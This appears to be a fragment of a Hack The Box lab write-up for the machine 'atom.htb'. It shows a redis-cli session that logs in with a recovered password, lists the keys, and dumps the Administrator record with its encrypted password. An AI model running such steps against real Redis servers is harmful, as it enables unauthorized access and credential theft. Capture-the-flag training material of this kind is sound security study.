 ❯ redis-cli -h atom.htb
atom.htb:6379> AUTH kidvscat_yes_kidvscat
OK
atom.htb:6379> info keyspace
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
(0.50s)
atom.htb:6379> select 0
OK
atom.htb:6379> keys *
1) "pk:ids:User"
2) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"
3) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
4) "pk:ids:MetaDataClass"
atom.htb:6379> get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\"
:\"Admin\",\"Inactive\":false,\"TimeStamp\":637530169606440253}"
atom.htb:6379>